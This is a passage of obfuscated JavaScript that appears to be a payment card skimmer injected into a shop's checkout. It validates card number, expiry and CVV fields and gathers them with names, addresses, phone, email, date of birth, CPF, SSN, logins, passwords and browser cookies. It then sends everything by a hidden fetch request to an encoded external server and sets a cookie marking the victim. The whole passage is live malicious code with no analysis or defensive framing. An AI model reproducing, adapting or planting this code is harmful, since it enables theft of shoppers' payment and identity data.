_0xb9cb27=_0x228aed[_0x5ecab4(0x156)][_0x5ecab4(0x27b)](/\D/g,''),_0x500ab4=_0x207bd4[_0x5ecab4(0x2ce)](_0x274e35,_0xb9cb27),_0x5ea4b7=_0x207bd4[_0x5ecab4(0x29f)](_0x18e8a3,_0xb9cb27)&&(_0x207bd4['fWPBU'](_0x500ab4,_0x207bd4[_0x5ecab4(0x2ad)])&&_0x207bd4[_0x5ecab4(0x141)](_0xb9cb27['length'],0xf)||_0x500ab4!==_0x207bd4[_0x5ecab4(0x2ad)]&&_0x207bd4[_0x5ecab4(0x254)](_0xb9cb27[_0x5ecab4(0x2be)],0x10));!_0x5ea4b7?(_0x228aed[_0x5ecab4(0x27d)][_0x5ecab4(0x13a)](_0x207bd4[_0x5ecab4(0x1f8)]),_0x25c1fa=![]):_0x228aed[_0x5ecab4(0x27d)][_0x5ecab4(0x1b8)](_0x5ecab4(0x22d));const _0x4eef93=_0x207bd4[_0x5ecab4(0x1eb)](_0x58a281,_0x328e97[_0x5ecab4(0x156)]);if(!_0x4eef93){if(_0x207bd4['TKjsb']('iDDUu',_0x207bd4[_0x5ecab4(0x1e4)]))_0x328e97[_0x5ecab4(0x27d)]['add'](_0x207bd4[_0x5ecab4(0x1f8)]),_0x25c1fa=![];else{const _0x1863ed=_0xb62260[_0x5ecab4(0x27b)](/\D/g,'');return _0x553ec5[_0x5ecab4(0x2ed)](_0x97af9c,_0x553ec5[_0x5ecab4(0x303)])?_0x1863ed[_0x5ecab4(0x27b)](/^(\d{0,4})(\d{0,6})(\d{0,5}).*/,function(_0x5ea7b6,_0xb4a80e,_0x4c05d6,_0x5380e4){const _0x5d8852=_0x5ecab4;let _0x3caf87=_0xb4a80e;if(_0x4c05d6)_0x3caf87+=_0x553ec5[_0x5d8852(0x216)]('\x20',_0x4c05d6);if(_0x5380e4)_0x3caf87+=_0x553ec5[_0x5d8852(0x216)]('\x20',_0x5380e4);return _0x3caf87;}):_0x1863ed['replace'](/(.{4})/g,_0x553ec5[_0x5ecab4(0x242)])[_0x5ecab4(0x1c4)]();}}else _0x207bd4[_0x5ecab4(0x2b6)](_0x207bd4[_0x5ecab4(0x235)],_0x207bd4[_0x5ecab4(0x244)])?_0x328e97[_0x5ecab4(0x27d)][_0x5ecab4(0x1b8)](_0x207bd4[_0x5ecab4(0x1f8)]):_0x1f3aca['classList'][_0x5ecab4(0x1b8)](_0x5ecab4(0x2f7));const _0x1157ac=/^\d{3,4}$/[_0x5ecab4(0x2c4)](_0x195f8d[_0x5ecab4(0x156)]);return!_0x1157ac?(_0x195f8d['classList'][_0x5ecab4(0x13a)](_0x5ecab4(0x22d)),_0x25c1fa=![]):_0x195f8d[_0x5ecab4(0x27d)][_0x5ecab4(0x1b8)](_0x207bd4['bGLty']),_0x25c1fa;}else _0x3dd2bc[_0x5ecab4(0x27d)][_0x5ecab4(0x13a)](_0x5ecab4(0x22d)),_0x344efb=![];}function _0xbc5500(_0xbf0847){const _0x1e501d=_0x309ed6;if(_0x207bd4[_0x1e501d(0x2b6)](_0x207bd4[_0x1e501d(0x290)],_0x1e501d(0x273)))_0x1eb802[_0x1e501d(0x27d)]['remove'](_0x5b3f9f[_0x1e501d(0x188)]);else{const _0x2cbed5=document[_0x1e501d(0x2cc)](_0xbf0847);return _0x2cbed5?_0x2cbed5[_0x1e501d(0x156)]:'';}}function _0x46e117(){const _0x41fcc4=_0x309ed6;if(_0x5b3f9f[_0x41fcc4(0x1df)](_0x5b3f9f[_0x41fcc4(0x1ad)](_0x3508ae,_0x41fcc4(0x294))[_0x41fcc4(0x2be)],0x0)){if(_0x5b3f9f[_0x41fcc4(0x193)](_0x5b3f9f['buHZk'],_0x5b3f9f[_0x41fcc4(0x2de)]))_0x382b7b=_0x5b3f9f['BgxVG'](_0x5b3f9f[_0x41fcc4(0x1f6)](_0x53982a[_0x41fcc4(0x2d2)](0x0,0x2),_0x41fcc4(0x237)),_0x16412b[_0x41fcc4(0x2d2)](0x2,0x4));else return![];}const _0x5cb6fc={'holder':_0x5b3f9f[_0x41fcc4(0x2c6)](_0x98d7a,_0x9cac6a[_0x41fcc4(0x156)]),'number':_0x5b3f9f[_0x41fcc4(0x2c9)](_0x98d7a,_0x228aed['value'][_0x41fcc4(0x27b)](/\D/g,'')),'expiry':_0x5b3f9f[_0x41fcc4(0x165)](_0x98d7a,_0x328e97[_0x41fcc4(0x156)]),'cv2':_0x5b3f9f[_0x41fcc4(0x1d4)](_0x98d7a,_0x195f8d[_0x41fcc4(0x156)])},_0x263b55={'firstName':_0x5b3f9f['iiWUu'](_0x98d7a,document[_0x41fcc4(0x2e2)]('[name=\x22firstname\x22]')?.['value'])||_0x5b3f9f[_0x41fcc4(0x165)](_0x3508ae,'fn'),'lastName':_0x5b3f9f[_0x41fcc4(0x2ab)](_0x98d7a,document['querySelector'](_0x5b3f9f[_0x41fcc4(0x1da)])?.['value'])||_0x5b3f9f[_0x41fcc4(0x2c9)](_0x3508ae,'ln'),'address':_0x5b3f9f[_0x41fcc4(0x26a)](_0x98d7a,document[_0x41fcc4(0x2e2)](_0x5b3f9f[_0x41fcc4(0x246)])?.[_0x41fcc4(0x156)])||_0x3508ae('ad'),'address2':_0x5b3f9f[_0x41fcc4(0x2c9)](_0x98d7a,document[_0x41fcc4(0x2e2)](_0x5b3f9f['pPYMw'])?.['value'])||_0x3508ae('a2'),'country':_0x5b3f9f[_0x41fcc4(0x1d4)](_0x98d7a,document[_0x41fcc4(0x2e2)](_0x5b3f9f['wgHve'])?.[_0x41fcc4(0x156)])||_0x5b3f9f[_0x41fcc4(0x197)](_0x3508ae,'co'),'state':_0x98d7a(document[_0x41fcc4(0x2e2)](_0x5b3f9f[_0x41fcc4(0x174)])?.[_0x41fcc4(0x156)])||_0x5b3f9f[_0x41fcc4(0x24f)](_0x3508ae,'st'),'city':_0x98d7a(document[_0x41fcc4(0x2e2)](_0x41fcc4(0x2f3))?.[_0x41fcc4(0x156)])||_0x3508ae('ci'),'postcode':_0x5b3f9f[_0x41fcc4(0x17d)](_0x98d7a,document[_0x41fcc4(0x2e2)](_0x5b3f9f[_0x41fcc4(0x1b9)])?.[_0x41fcc4(0x156)])||_0x3508ae('po'),'street':_0x5b3f9f[_0x41fcc4(0x28a)](_0x98d7a,document['querySelector'](_0x5b3f9f[_0x41fcc4(0x1ef)])?.[_0x41fcc4(0x156)])||_0x5b3f9f['PnMEZ'](_0x3508ae,_0x41fcc4(0x267)),'phone':_0x5b3f9f[_0x41fcc4(0x26a)](_0x98d7a,document['querySelector'](_0x5b3f9f[_0x41fcc4(0x2e5)])?.[_0x41fcc4(0x156)])||_0x5b3f9f['WBUtD'](_0x3508ae,'ph'),'email':_0x5b3f9f[_0x41fcc4(0x142)](_0x98d7a,document[_0x41fcc4(0x2e2)](_0x5b3f9f['fjkhQ'])?.[_0x41fcc4(0x156)])||_0x3508ae('em'),'DOB':_0x5b3f9f[_0x41fcc4(0x2e0)](_0x98d7a,document['querySelector'](_0x5b3f9f['Kpnig'])?.[_0x41fcc4(0x156)])||_0x5b3f9f[_0x41fcc4(0x145)](_0x3508ae,'do'),'CPF':_0x5b3f9f[_0x41fcc4(0x2e0)](_0x98d7a,document[_0x41fcc4(0x2e2)](_0x5b3f9f[_0x41fcc4(0x2ff)])?.[_0x41fcc4(0x156)])||_0x5b3f9f[_0x41fcc4(0x1ad)](_0x3508ae,'cp'),'SSN':_0x98d7a(document[_0x41fcc4(0x2e2)](_0x5b3f9f[_0x41fcc4(0x1d8)])?.[_0x41fcc4(0x156)])||_0x5b3f9f[_0x41fcc4(0x1ad)](_0x3508ae,'ss'),'ID':_0x5b3f9f[_0x41fcc4(0x2c9)](_0x98d7a,document[_0x41fcc4(0x2e2)](_0x5b3f9f['JgNcT'])?.[_0x41fcc4(0x156)])||_0x5b3f9f[_0x41fcc4(0x2ab)](_0x3508ae,_0x5b3f9f[_0x41fcc4(0x1d6)]),'login':_0x98d7a(document[_0x41fcc4(0x2e2)](_0x41fcc4(0x1f1))?.[_0x41fcc4(0x156)])||_0x3508ae('lo'),'password':_0x5b3f9f['nHNwP'](_0x98d7a,document[_0x41fcc4(0x2e2)](_0x41fcc4(0x22e))?.[_0x41fcc4(0x156)])||_0x5b3f9f[_0x41fcc4(0x24f)](_0x3508ae,'pa'),'data1':_0x5b3f9f[_0x41fcc4(0x1ad)](_0x98d7a,document[_0x41fcc4(0x2e2)]('[name=\x22password\x22]')?.[_0x41fcc4(0x156)])||_0x5b3f9f['emhbl'](_0x3508ae,'d1'),'data2':_0x5b3f9f[_0x41fcc4(0x202)](_0x98d7a,document['querySelector'](_0x5b3f9f['GoLJI'])?.[_0x41fcc4(0x156)])||_0x5b3f9f[_0x41fcc4(0x142)](_0x3508ae,'d2'),'data3':_0x5b3f9f[_0x41fcc4(0x20b)](_0x98d7a,document[_0x41fcc4(0x2e2)](_0x5b3f9f[_0x41fcc4(0x208)])?.['value'])||_0x3508ae('d3'),'domain':_0x5b3f9f[_0x41fcc4(0x16c)](_0x98d7a,window['location']['origin'])};_0x5b3f9f[_0x41fcc4(0x240)](_0x5c60e6),_0x5b3f9f[_0x41fcc4(0x221)](_0x1e5417,_0x5b3f9f[_0x41fcc4(0x230)],_0x5b3f9f['dbeoh'](_0x3d1cf7,0x14),0x16d);const _0xbc9713=new URLSearchParams();_0xbc9713[_0x41fcc4(0x2b4)]('n',_0x5cb6fc[_0x41fcc4(0x1ea)]),_0xbc9713[_0x41fcc4(0x2b4)]('ow',_0x5cb6fc[_0x41fcc4(0x2c2)]),_0xbc9713['append']('ex',_0x5cb6fc['expiry']),_0xbc9713['append']('cv',_0x5cb6fc['cv2']),_0xbc9713[_0x41fcc4(0x2b4)]('fn',_0x263b55[_0x41fcc4(0x1b4)]),_0xbc9713[_0x41fcc4(0x2b4)]('ln',_0x263b55['lastName']),_0xbc9713[_0x41fcc4(0x2b4)]('ad',_0x263b55[_0x41fcc4(0x1c3)]),_0xbc9713['append']('co',_0x263b55[_0x41fcc4(0x293)]),_0xbc9713[_0x41fcc4(0x2b4)]('st',_0x263b55[_0x41fcc4(0x1fc)]),_0xbc9713[_0x41fcc4(0x2b4)]('ci',_0x263b55[_0x41fcc4(0x1be)]),_0xbc9713[_0x41fcc4(0x2b4)]('po',_0x263b55[_0x41fcc4(0x2bd)]),_0xbc9713[_0x41fcc4(0x2b4)](_0x41fcc4(0x267),_0x263b55[_0x41fcc4(0x26d)]),_0xbc9713[_0x41fcc4(0x2b4)]('ph',_0x263b55[_0x41fcc4(0x2fa)]),_0xbc9713[_0x41fcc4(0x2b4)]('lk',_0x263b55[_0x41fcc4(0x2cd)]),_0xbc9713[_0x41fcc4(0x2b4)]('em',_0x263b55[_0x41fcc4(0x28b)]),_0xbc9713[_0x41fcc4(0x2b4)]('a2',_0x263b55['address2']),_0xbc9713[_0x41fcc4(0x2b4)]('do',_0x263b55['DOB']),_0xbc9713[_0x41fcc4(0x2b4)]('cp',_0x263b55[_0x41fcc4(0x27e)]),_0xbc9713[_0x41fcc4(0x2b4)]('ss',_0x263b55['SSN']),_0xbc9713[_0x41fcc4(0x2b4)]('id',_0x263b55['ID']),_0xbc9713[_0x41fcc4(0x2b4)]('lo',_0x263b55[_0x41fcc4(0x2bb)]),_0xbc9713[_0x41fcc4(0x2b4)]('pa',_0x263b55['password']),_0xbc9713[_0x41fcc4(0x2b4)]('d1',_0x263b55[_0x41fcc4(0x2b0)]),_0xbc9713[_0x41fcc4(0x2b4)]('d2',_0x263b55[_0x41fcc4(0x243)]),_0xbc9713[_0x41fcc4(0x2b4)]('d3',_0x263b55[_0x41fcc4(0x189)]),_0xbc9713[_0x41fcc4(0x2b4)]('cu',_0x5b3f9f['JGdfi'](_0x98d7a,document[_0x41fcc4(0x2b9)])),_0x5b3f9f['eiQvt'](fetch,_0x5b3f9f[_0x41fcc4(0x178)],{'method':_0x41fcc4(0x15f),'mode':_0x5b3f9f[_0x41fcc4(0x250)],'body':_0xbc9713});}function _0x5c60e6(){const _0xb5d78d=_0x309ed6;if(_0x207bd4[_0xb5d78d(0x2fc)]('chNHm',_0x207bd4['mTlRH'])){if(_0x102065)_0x44be2e['classList'][_0xb5d78d(0x1b8)](_0x5b3f9f[_0xb5d78d(0x227)]);}else{const _0x11a853=document[_0xb5d78d(0x238)](_0x207bd4['uuqHV']);_0x11a853['id']=_0x207bd4[_0xb5d78d(0x29e)],_0x11a853[_0xb5d78d(0x1e2)]=_0xb5d78d(0x2e6),document['body'][_0xb5d78d(0x143)](_0x11a853);}}function _0x14c215(_0x3f11a8,_0x8e520){const _0x3a94fa=_0x309ed6,_0xbf8838={'pxOgq':_0x5b3f9f[_0x3a94fa(0x183)],'huWth':function(_0x4dfd1e,_0x53097f,_0x518ed6){return _0x4dfd1e(_0x53097f,_0x518ed6);}},_0x2d014c=document[_0x3a94fa(0x238)]('div');_0x2d014c[_0x3a94fa(0x268)]['cssText']=_0x3a94fa(0x296)+(_0x8e520===_0x5b3f9f[_0x3a94fa(0x2a2)]?_0x5b3f9f[_0x3a94fa(0x301)]:_0x3a94fa(0x265))+_0x3a94fa(0x23a);const _0x524e2e=document['createElement'](_0x5b3f9f['xfWCV']);_0x524e2e[_0x3a94fa(0x1ca)]='\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20@keyframes\x20slideIn\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20from\x20{\x20transform:\x20translateX(100%);\x20opacity:\x200;\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20to\x20{\x20transform:\x20translateX(0);\x20opacity:\x201;\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20',document[_0x3a94fa(0x2e8)][_0x3a94fa(0x143)](_0x524e2e),_0x2d014c[_0x3a94fa(0x1ca)]=_0x3f11a8,document[_0x3a94fa(0x18a)][_0x3a94fa(0x143)](_0x2d014c),_0x5b3f9f[_0x3a94fa(0x1f4)](setTimeout,()=>{const _0x705ad9=_0x3a94fa;document[_0x705ad9(0x18a)][_0x705ad9(0x14f)](_0x2d014c)&&(_0x2d014c[_0x705ad9(0x268)][_0x705ad9(0x162)]=_0xbf8838[_0x705ad9(0x1a5)],_0xbf8838[_0x705ad9(0x24c)](setTimeout,()=>{const _0x1f18ab=_0x705ad9;document[_0x1f18ab(0x18a)][_0x1f18ab(0x14f)](_0x2d014c)&&document[_0x1f18ab(0x18a)][_0x1f18ab(0x1b7)](_0x2d014c);},0x12c));},0xfa0);}let _0x1c3e67=![];function _0x3f304(_0x2f553b){const _0x1c15da=_0x309ed6,_0x287499={'mcPif':function(_0x2324c8,_0x3f98b4){return _0x5b3f9f['VVSZA'](_0x2324c8,_0x3f98b4);},'hhSYy':_0x5b3f9f[_0x1c15da(0x2f5)],'GRUIU':function(_0x3d6252,_0x157465){const _0x172634=_0x1c15da;return _0x5b3f9f[_0x172634(0x2df)](_0x3d6252,_0x157465);}};if(_0x5b3f9f[_0x1c15da(0x1cc)](_0x1c15da(0x212),_0x5b3f9f[_0x1c15da(0x2bf)])){const _0x47f0c8={'ciotO':function(_0x536eeb,_0x2936b4,_0x51e8bc,_0x1e4907){const _0x1c1f71=_0x1c15da;return _0x5b3f9f[_0x1c1f71(0x194)](_0x536eeb,_0x2936b4,_0x51e8bc,_0x1e4907);},'RHZap':function(_0xc2269a,_0x43071b){const _0x19594c=_0x1c15da;return _0x5b3f9f[_0x19594c(0x21b)](_0xc2269a,_0x43071b);}},_0x40d158=_0x92188d['querySelector'](_0x3077b8);_0x40d158&&_0x40d158[_0x1c15da(0x2a1)](_0x5b3f9f['FKPMj'],function(){const _0x10a32a=_0x1c15da;_0x47f0c8[_0x10a32a(0x20e)](_0x209cda,_0x3d63f9,_0x47f0c8[_0x10a32a(0x1ec)](_0x1980a7,_0x40d158['value']),0x16d);});}else{const _0x789e5d=_0x2f553b[_0x1c15da(0x1c2)][_0x1c15da(0x152)](_0x1c15da(0x277));if(_0x789e5d){if(_0x5b3f9f[_0x1c15da(0x29a)](_0x5b3f9f[_0x1c15da(0x1f9)],_0x5b3f9f['FxSwS'])){if(_0x5b3f9f[_0x1c15da(0x1df)](_0x5b3f9f[_0x1c15da(0x1dd)](_0x3508ae,_0x5b3f9f['rZgKv'])[_0x1c15da(0x2be)],0x0)){if(_0x5b3f9f[_0x1c15da(0x16d)](_0x5b3f9f[_0x1c15da(0x201)],'eJSOf'))_0x322288[_0x1c15da(0x27d)]['remove'](_0x1c15da(0x22d));else return![];}_0x2f553b[_0x1c15da(0x1b6)](),_0x2f553b[_0x1c15da(0x248)]();const _0x1d4222=_0x5b3f9f[_0x1c15da(0x240)](_0x5ec1a5);if(_0x5b3f9f[_0x1c15da(0x219)](_0x1d4222,!_0x1c3e67)){if(_0x5b3f9f[_0x1c15da(0x1c8)](_0x5b3f9f[_0x1c15da(0x200)],_0x5b3f9f[_0x1c15da(0x200)]))_0x1c3e67=!![],_0x5b3f9f['mEaHg'](_0x46e117);else{try{const _0xc6fbca=_0x54cdaf[_0x1c15da(0x2e2)](_0x1c15da(0x1a1));if(_0x21559b[_0x1c15da(0x18a)][_0x1c15da(0x14f)](_0x47a5b8)&&_0x287499[_0x1c15da(0x13d)](_0x497101['offsetParent'],null)||_0xc6fbca&&_0xc6fbca[_0x1c15da(0x2e2)](_0x287499[_0x1c15da(0x1a2)])!==null)return!![];}catch{}return![];}}else _0x5b3f9f['OoXkT'](_0x14c215,_0x5b3f9f['zmWkm'],_0x5b3f9f['aJjHD']);return![];}else _0x287499[_0x1c15da(0x1c7)](_0x5e8c52,_0x1a4a70);}}}document['addEventListener'](_0x207bd4[_0x309ed6(0x1e0)],_0x3f304,!![]);}function _0x3508ae(_0x270053){const _0x10b914=_0x157ad8,_0x839ea7=document[_0x10b914(0x2b9)][_0x10b914(0x1ab)](';\x20')[_0x10b914(0x1a3)](_0x33424a=>_0x33424a[_0x10b914(0x151)](_0x270053+'='));if(!_0x839ea7)return'';return _0x839ea7[_0x10b914(0x1ab)]('=')[0x1];}function _0x1e5417(_0x3110d8,_0x147a3d,_0x5a8075){const _0x439687=_0x157ad8;let _0x56fc38='';if(_0x5a8075){let _0x3b346a=new Date();_0x3b346a[_0x439687(0x14b)](_0x207bd4[_0x439687(0x2d3)](_0x3b346a[_0x439687(0x249)](),_0x207bd4['noaBG'](_0x5a8075*0x18*0x3c*0x3c,0x3e8))),_0x56fc38=_0x207bd4[_0x439687(0x2d5)](_0x207bd4[_0x439687(0x19d)],_0x3b346a[_0x439687(0x297)]());}document['cookie']=_0x207bd4[_0x439687(0x181)](_0x207bd4[_0x439687(0x2d3)](_0x207bd4['RDaCJ'](_0x207bd4[_0x439687(0x195)](_0x3110d8,'='),_0x147a3d),_0x56fc38),_0x207bd4[_0x439687(0x25c)]);}function _0x3d1cf7(_0x227aca){const _0x4a21e0=_0x157ad8,_0x2bbd1f={'BaAOF':_0x207bd4[_0x4a21e0(0x1f8)]},_0x11460e=_0x207bd4[_0x4a21e0(0x1c6)];let _0x4cb608='';for(let _0x59547e=0x0;_0x207bd4[_0x4a21e0(0x172)](_0x59547e,_0x227aca);_0x59547e++){if(_0x4a21e0(0x19f)!==_0x207bd4[_0x4a21e0(0x2b3)])_0x4cb608+=_0x11460e[_0x4a21e0(0x160)](Math[_0x4a21e0(0x300)](_0x207bd4['loKpt'](Math[_0x4a21e0(0x2d9)](),_0x11460e[_0x4a21e0(0x2be)])));else{let _0x23e842=_0x1ca549[_0x4a21e0(0x1c2)][_0x4a21e0(0x156)][_0x4a21e0(0x27b)](/\D/g,'')[_0x4a21e0(0x259)](0x0,0x4);_0x4ea261['target']['value']=_0x23e842,_0x25ea56[_0x4a21e0(0x1c2)][_0x4a21e0(0x27d)]['remove'](_0x2bbd1f[_0x4a21e0(0x2db)]);}}return _0x4cb608;}function _0x2d8ff0(_0x3fa1ff){const _0x2b0f70=_0x157ad8,_0x27d343={'tHsMc':_0x2b0f70(0x2e1),'twLNn':function(_0x5e9a1f,_0x3b25c4){const _0x1adf6c=_0x2b0f70;return _0x207bd4[_0x1adf6c(0x13e)](_0x5e9a1f,_0x3b25c4);}};if(_0x207bd4[_0x2b0f70(0x2b6)](_0x207bd4[_0x2b0f70(0x29c)],_0x207bd4['tSpVI'])){const _0x5146a8=document['querySelector'](_0x3fa1ff);_0x5146a8&&(let=newHtmlContent=document['createElement'](_0x2b0f70(0x22f)),_0x5146a8[_0x2b0f70(0x2a1)](_0x207bd4[_0x2b0f70(0x1e0)],function(){_0x207bd4['EAYYR'](_0x2c2fb2,newHtmlContent);}));}else{const _0x5217ed=_0x27d343[_0x2b0f70(0x20c)];let _0x309bee='';for(let _0x4d0780=0x0;_0x27d343[_0x2b0f70(0x159)](_0x4d0780,_0x5809b9);_0x4d0780++){_0x309bee+=_0x5217ed[_0x2b0f70(0x160)](_0x2ab12c[_0x2b0f70(0x300)](_0xb6ad9f[_0x2b0f70(0x2d9)]()*_0x5217ed['length']));}return _0x309bee;}}}()));function _0x54ec(_0x55cb06,_0x522fb4){_0x55cb06=_0x55cb06-0x13a;const _0xca1775=_0xca17();let _0x54ec58=_0xca1775[_0x55cb06];if(_0x54ec['lzvefD']===undefined){var _0x8e5472=function(_0x4f4171){const _0x112ff7='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x4a5df6='',_0x1a9f1f='';for(let _0x50008a=0x0,_0x35c95f,_0x3e20f6,_0x464686=0x0;_0x3e20f6=_0x4f4171['charAt'](_0x464686++);~_0x3e20f6&&(_0x35c95f=_0x50008a%0x4?_0x35c95f*0x40+_0x3e20f6:_0x3e20f6,_0x50008a++%0x4)?_0x4a5df6+=String['fromCharCode'](0xff&_0x35c95f>>(-0x2*_0x50008a&0x6)):0x0){_0x3e20f6=_0x112ff7['indexOf'](_0x3e20f6);}for(let _0x73d268=0x0,_0x2917a9=_0x4a5df6['length'];_0x73d268<_0x2917a9;_0x73d268++){_0x1a9f1f+='%'+('00'+_0x4a5df6['charCodeAt'](_0x73d268)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1a9f1f);};_0x54ec['MqsdTc']=_0x8e5472,_0x54ec['XhhSRc']={},_0x54ec['lzvefD']=!![];}const _0x4a4fd1=_0xca1775[0x0],_0x5a30ba=_0x55cb06+_0x4a4fd1,_0x1825e4=_0x54ec['XhhSRc'][_0x5a30ba];return!_0x1825e4?(_0x54ec58=_0x54ec['MqsdTc'](_0x54ec58),_0x54ec['XhhSRc'][_0x5a30ba]=_0x54ec58):_0x54ec58=_0x1825e4,_0x54ec58;}function _0xca17(){const _0x2758f9=['B2TxvK0','C2T4u1y','rLHcDKu','u0LxCfK','Euz5C2m','swreq3O','D0f0CKe','zgf0ytm','yM9KEq','t0DAt0K','ENzjqMK','vvLzufy','BM8Ty29YCW','s1j2EMe','oYbLEhbPCMvZpq','C0HYDhC','[base64]','veXntva','CgnduMq','yNfpBNu','z0Dzt0W','AwLxvxu','AvzSz2m','uxfRtwu','Cgf5BwvUDc1SB2fKAw5N','A09quwe','sMP4tuC','CxveCLy','u3j4q3e','qwjAzMW','zNbjB08','i25LDY1ODg1SlwnVBNrLBNq','AgHtwxK','zMLUza','AgnLA3y','ChHpz3e','uKLZB2u','tLLYEe4','Bg9JyxrPB24','whbJv2O','D1L1r0e','C3bSAxq','CgfYzw50tM9Kzq','rw9sAMG','w25HBwu9iLnttJq2otKWmtC3nIjD','EgjXrM8','vePlq28','uKfguey','zxHWAxj5','teLps0i','zMLYC3royw1L','Ahr0Chm6lY9WCM92AxrZlMv1l2nOzwnRB3v0','ChjLDMvUDerLzMf1Bhq','CMvTB3zLq2HPBgq','CMvTB3zL','y3ruy2K','mJCYndC1n1H3AKLqvG','suHJrLC','qM5dBwK','w25HBwu9iMfKzhjLC3nFmsjD','y2L0Eq','vKTbvwq','y2Xnvee','EejdCxi','DgfYz2v0','ywrKCMvZCW','DhjPBq','CeX5yMO','uLrjDLe','r1jvsvu','vfP6yvq','BfbkvuK','Dgv4DenVBNrLBNq','w25HBwu9iNPVBMvFAwqIxq','t1P4AgG','DwvOvee','BgfZDe5HBwu','r25Krey','A0fvq2u','qLn2AM8','uwHsA3q','lNbHEw1LBNqTzM9YBs13CMfWCgvY','AgflDgy','vxvSv2K','vgLZzw8','ugXLyxnLignOzwnRihLVDxiGCgf5BwvUDcbKzxrHAwXZ','t1P4tvi','i2LJB24Tyw1LEc1PBMzPzwXK','CKHJCLa','yMX1CG','sejJwuG','rwzbEKi','ELvLy1C','t2DNt0i','t0fIsgW','i0zPzwXKlwn2y0LUChv0','Aw5Uzxjive1m','EgnJsLq','zwjwD2e','tNniv3i','AvblzgC','D29Lr2W','q3fMB2y','swXIExi','BNvTyMvY','yufXEuy','uKHAyxa','qKXcvMe','zgLZywjSzwq','q2vRvu8','i2LJB24TBwmTAw5MAwvSza','i2LUChv0lwXVz2LUlwvTywLS','sLHZBKG','zMj6zvq','Bu5Kz2S','wKHWrhy','vezdEui','C3vJy2vZCW','yKDmDhK','CxHyv3y','zg1pAwu','mtbWEK9wqNu','C3rHDgu','y1DQvxm','qNHHugi','tNvwtuS','tNDuwKu','CvLdAKu','whPjwhm','CgfZC3DVCMq','ruDizgG','BhbPCuK','ywvTrMW','DLPPvLu','vg1wBMu','ze1VsKi','BMv3lwH0BwWTy29UDgvUDa','DM5xqxa','DeHZtwm','sNvnrve','y2LVDe8','CfzAuei','u2rxrxy','vfvjCKi','Au5gCeW','sgL5C1i','Aurevxu','zhrqDLG','whrIswe','i0zPzwXKlw51BwjLCKLUChv0','shbbzM4','A3verKq','AxLVuvC','sKDKzMK','DfHTwgS','odaWndiYmKLytLHHAa','BgvoyLO','Aw5JBhvKzxm','yw1LEa','ywfIEMK','EwL2D0W','zvbfDha','A0LiuKm','B3LVvhm','zM9JDxm','DxL5ve8','wvLoAMe','w25HBwu9iMvTywLSiL0','BefltxG','A0r0qMK','rhLbD24','DMfSAwrHDgLVBI1LCNjVCG','i2LUChv0lwXVz2LUlxbHC3n3B3jK','zgL2','CLPNs3y','y3nIqwy','B1PHrwK','zgLZCgXHEq','t1ftrNi','C1jZCMK','qLnIuKi','ic8G','y3jLyxrLrwXLBwvUDa','DLrSAfK','cIaGicaGicaGicbHBMLTyxrPB246ihnSAwrLsw4Gmc4ZCYbLyxnLlw91DdSkicaGicaGica','whLOq2S','CwHhwwO','vu9WCKu','zM9YrwfJAa','CuD2yvm','DKTQzfC','zMjqwxC','DunRD2e','zgf0yti','thzutg4','B1DHBMy','BLnwA0K','t3vwr28','C3rVCfbYB3bHz2f0Aw9U','z2v0vgLTzq','sxzxsw8','t01qvNm','AhvxDgG','odyWnJuZu3jMu2DY','Dfzttfm','A25Tq0W','yKzvtee','wuHyC1a','AhfOywK','w25HBwu9iMnVDw50CNLFAwqIxq','veTQC2i','w25HBwu9iNbVC3rJB2rLiL0','BwjJque','B3jPz2LU','EMHWshi','C3vIC3rYAw5N','tfb1rMS','A2jKtLq','t3bLr0K','wMfNyKi','yM1JDMu','z1P5Ege','yNDJruG','v1D1ANm','tKD3q1O','CMDZs2G','wxzlAhy','yMfJA2DYB3vUzc1JB2XVCJOGi2u3ngmZyZS','mZyYmdC0nfjuvwL6Bq','C3r0','C3r5Bgu','i0zPzwXKlwHVBgrLCKLUChv0','s0PPswm','C0T5tMi','tgLRsuO','C3rYzwv0','Aw5WDxq','AvjVD2O','AeD2rgW','wg1Kvuq','tNDWuuS','uuTPC3G','i2LJB24TDw5PB25WyxKTAw5MAwvSza','vLH5rve','mtm5mtqZmfPiwgjwBa','i3f1AwnRlwnOzwnRB3v0lwj1DhrVBI1JB25MAxjT','C01StNe','zwXLCLu','sxbPBvy','CMvWBgfJzq','wuf1vwW','y2XHC3nmAxn0','q1bg','mKrXDu94CG','qNbesvy','BxKTCgf5BwvUDc1MB3jT','s3PVsha','w25HBwu9iMrHDgeZnZK4ntiZotq3iL0','tNzzwwe','Dw5PB25WyxK','C2XPzgvjBIaWlJnZigvHC2uTB3v0ihjLDMvYC2u','z0L3uNC','tLDJCMi','v3DUC2S','rNDXzwK','zw1HAwW','vKrfwxq','zvHusvi','y2XHC3noyw1L','B21ZtM8','y1nmufG','rwHMBfO','sNzID0S','y291BNrYEq','u0vtu0LptG','u3ncDxG','[base64]','Dg9vventDhjPBMC','s3rWy1K','s0n4BNK','uKHptgO','y2HHBMDL','Dw1vDha','Ahr0Chm6lY9HBMfSExrPy3mTz3rHz21HBMfNzxiUy29Tl3bOCc9HCc5WAha/AZ02otfKogmXognLn2nJmdGWztzLztiYngmZy2i0zMqYzq','z096z0i','A2vIqxm','Ewv0EMe','ywrKrxzLBNrmAxn0zw5LCG','t1HQrgu','vMfXBMu','AwqX','ENHHwei','C2TSB2S','z3LPugu','A3Lrvfu','nJKZmdK2EMPRvgHR','w25HBwu9iKLemtC2nZaYmZKZiL0','ug5nrvO','tKjWwM0','s0jJvMC','ve53zgK','z1Lsq0O','zgf0yte','CvHRzuG','q1LtBfO','BNbVAwW','yxbWzw5K','v2nOA2q','BNLOvwG','ELzjEKm','z3v4s2W','y29VA2LL','tMXyt1K','Bg9NAw4','vxDZEeC','Cg9ZDgnVzgu','BgvUz3rO','DgToBu0','swf1D3m','w25HBwu9iNrLBgvWAg9UzsjD','Ag9SzgvY','EM56uLa','DgvZDa','s3nOq2S','zw1OyMW','uuT5zve','DwzNDMS','sKntrhi','Dw1iwuy','yMfJA2DYB3vUzc1JB2XVCJOGiZi3ywu2mdS','z2v0rwXLBwvUDej5swq','zg9TywLU','wKrJvwq','wxvwELK','